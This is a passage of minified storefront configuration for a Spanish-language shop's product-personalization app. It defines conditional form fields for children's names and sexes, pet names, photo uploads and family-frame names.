2","type":"text","key":"C7Dt6YG9rytv8PxJ4MYrwWw0pyG8bX","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"Oy0OP5R4WBONHZ0AyQMeqAQi4_FpkY","label_product":"Sexo nombre 2","label_cart":"Sexo nombre 2","type":"radio","key":"JA0WxD9fkYLEOuMD8IpP9YS2V2k0qp","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"2","label":"2"}],"value":"2"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"C-t081BD8m6mYvVTVPIbOpt4GL2fxe","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"2g6xaor_tetDkV5J8h8rG0Ppge1Zcn","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"jjma9fY89Neot-8RLi3lJDyAqFOSnm","label_product":"Sexo nombre 3","label_cart":"Sexo nombre 3","type":"radio","key":"zCkgicBjNiNeSsZlHYsKlmkK_F37Sm","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"3","label":"3"}],"value":"3"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"4mulgMQL1J_SmmAk9p1rNjZo445lBw","label_product":"Nombre 4","label_cart":"Nombre 4","type":"text","key":"MCOhbc4SOg8oem3tF3c3wpGCJ-SN4I","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"PhzdqmheUBBGKNfj6rxmfCWNsmQiXr","label_product":"Sexo nombre 4","label_cart":"Sexo nombre 4","type":"radio","key":"arUPmVm8J4haqx0E2H5yfqAUVvXxh-","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"4","label":"4"}],"value":"4"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"UZLaiNMZNIOIWBOgkhd8jnZ2u8x3IF","label_product":"Nombre 5","label_cart":"Nombre 5","type":"text","key":"3UMNPxjqEInqKYBXw6urkw3ynbEQ4d","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"BLQgvYPDM9pLZrTdDrA6wAFmtQRsV2","label_product":"Sexo nombre 5","label_cart":"Sexo nombre 5","type":"radio","key":"ofY25747qDI4ClYwvpUlNFmh9HZIuZ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"5","label":"5"}],"value":"5"},{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]},{"option_id":"RMp88II2jzXEbd00E8EMqxyKtMpoMh","label_product":"Nombre 6","label_cart":"Nombre 6","type":"text","key":"HT3S934eBC_Pzms_XUndrkZMoUsiSH","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","field_option_key":"wy0ghA7CWdm2kY4HNz0PtXfdmA-5-k","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"max_length":14,"help_text_select":"tooltip"},{"option_id":"-Jp-g7OO7BiCQGzJ6mw8GcGD5CumZK","label_product":"Sexo nombre 6","label_cart":"Sexo nombre 6","type":"radio","key":"uliOP4YDqWGfp-uIFn9XvEkqCafCDi","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de niños","type":"contains","field_label":"Número de niños","org_option_values_combobox":[{"value":"1","label":"1"},{"value":"2","label":"2"},{"value":"3","label":"3"},{"value":"4","label":"4"},{"value":"5","label":"5"},{"value":"6","label":"6"}],"filter_option_values_combobox":[{"value":"6","label":"6"}],"value":"6"}]},"required":true,"help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Masculino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Sna5l33LjvLC1YV35UNpIkKHOlCuj7"},{"value":"Femenino","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"pfVl3q31zcJ52I0pfR6H2zsDvZ1ciR"}]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"llaveropapaa","key":"1755853981110-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"667e9578b28edf1fe3017987","type":"automated","name":"Option set 13","created_at":"2024-06-28T10:50:32.782Z","sort":0,"options":[{"option_id":"QxVFkV1u2V1Q4AcIJNiUlCowgNgg2g","label_product":"Nombre del animal","label_cart":"Nombre del animal","type":"text","key":"oMvXHqoYgpZ-GBlajVkTEyLzv8Xpqo","temp_class":null,"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"LRa7ubfe_NRb6INaN_h1il3my1Iy1J","label_product":"Texto línea 2 (opcional)","label_cart":"Texto línea 2 (opcional)","type":"text","key":"NpZ0BdWAyCmfdgAIZLfBq7USdMmRcn","temp_class":null,"max_length":"14","help_text_select":"tooltip","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"collarperro","key":"1755853973803-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"66cdc14f30aa35fceb0317fc","type":"automated","name":"Option set 14 - photo upload","created_at":"2024-08-27T12:06:39.041Z","sort":0,"options":[{"option_id":"mNp0rzs2rHnMpgfzBa_YtL86D4SjmJ","label_product":"Suba su foto aquí:","label_cart":"Suba su foto aquí:","type":"file","key":"Qiz7VKt4QKbNcpvEzEb7yvr24HTc_O","temp_class":null,"required":true,"new_help_text":"Añade una foto de alta calidad para obtener un mejor resultado.","option_values":[]}],"customer_type":"all","markets":{},"conditional_applying_product":{"type":"any","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"pulserafoto1"}]}});window.ap_front_settings.config["optionset"].push({"id":"6702baac16b6b1d48ba8c3c0","type":"automated","name":"Option set 15 - pet socks","created_at":"2024-10-06T16:28:28.356Z","sort":0,"options":[{"option_id":"7Q_6Gi9GmjxZ_NmEWohTuSq19AxEzf","label_product":"Foto de su mascota","label_cart":"Foto de su mascota","type":"file","key":"qQISPXBYdCVat6Ub3RFb5RRo861xpa","temp_class":null,"required":true,"help_text_select":"tooltip","max_file_size":"10","option_values":[]}],"customer_type":"all","markets":{"type":"all","include":[],"exclude":[]},"conditional_applying_product":{"type":"all","conditions":[{"type":"tag","keywordCompareType":"is_equal_to","selector":"petsocks","key":"1755853967520-0"}]}});window.ap_front_settings.config["optionset"].push({"id":"6707c77f6fe327f6be7032dd","type":"automated","name":"Option set 16 cuadro familia2","created_at":"2024-10-10T12:24:31.210Z","sort":0,"options":[{"option_id":"fgXUVIdol4-zM_QaYaUzlTJ5YHkFkC","label_product":"Número de nombres","label_cart":"Número de nombres","type":"select","key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","temp_class":null,"required":true,"title_style":[],"placeholder":" Seleccione el número de nombres","help_text_select":"tooltip","allow_hover_img":"true","option_values":[{"value":"Nombre 1","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ct1G2PoWsC3M0UhmPL3zXy5tDzszHS"},{"value":"Nombre 2","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"3Te97tyfTKpHLH7X21t7kb9doz2ySK"},{"value":"Nombre 3","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"NSq6buIAkLN8TeGjjNiXGHrOrUG5oE"},{"value":"Nombre 4","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"xBMjOn52Axo8J0jJ3PsP67D7yqnBAF"},{"value":"Nombre 5","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"Lgy5AXanixkOJiEjw5HJD1arvu8M3f"},{"value":"Nombre 6","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"ugz5pHAAYw8A4v4aG1lp-PJ_SpRxPx"},{"value":"Nombre 7","price":0,"type":"adjustprice","swatch":{"color":"","file_image_url":"","is_color":true},"value_id":"8kzGVJic1D2d_8iIC_6phL0DTzsITw"}]},{"option_id":"UBMVWW_GAzKNu5EDhxibak0koLA4Wy","label_product":"Nombre 1","label_cart":"Nombre 1","type":"text","key":"hoCXsHq22jPb-kVHQJyfqiFyNcn0mJ","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"}],"value":"Nombre 1"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"Pz34UBUKOiziQiceEMHwf1swkZ4Uz4","label_product":"Nombre 2","label_cart":"Nombre 2","type":"text","key":"N3aMiEuX_HOURr9x0tTONJs9EyCe6h","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 2","label":"Nombre 2"}],"value":"Nombre 2"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 6","label":"Nombre 6"}],"value":"Nombre 6"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 7","label":"Nombre 7"}],"value":"Nombre 7"}]},"required":true,"max_length":"14","help_text_select":"tooltip","option_values":[]},{"option_id":"TmVf8iyK70CV_MbtY6-ayXwx45x9PS","label_product":"Nombre 3","label_cart":"Nombre 3","type":"text","key":"xpo44Swu2V5zEbEK6daHRNC9Qza59k","temp_class":null,"conditional_logic":{"type":"show","logic":"any","condition_items":[{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 3","label":"Nombre 3"}],"value":"Nombre 3"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 4","label":"Nombre 4"}],"value":"Nombre 4"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 3","label":"Nombre 3"},{"value":"Nombre 4","label":"Nombre 4"},{"value":"Nombre 5","label":"Nombre 5"},{"value":"Nombre 6","label":"Nombre 6"},{"value":"Nombre 7","label":"Nombre 7"}],"filter_option_values_combobox":[{"value":"Nombre 5","label":"Nombre 5"}],"value":"Nombre 5"},{"field":"Número de nombres","type":"contains","field_label":"Número de nombres","field_option_key":"t6s1wtXDwATQ_yFCQbs6l3R0TRHhY3","org_option_values_combobox":[{"value":"Nombre 1","label":"Nombre 1"},{"value":"Nombre 2","label":"Nombre 2"},{"value":"Nombre 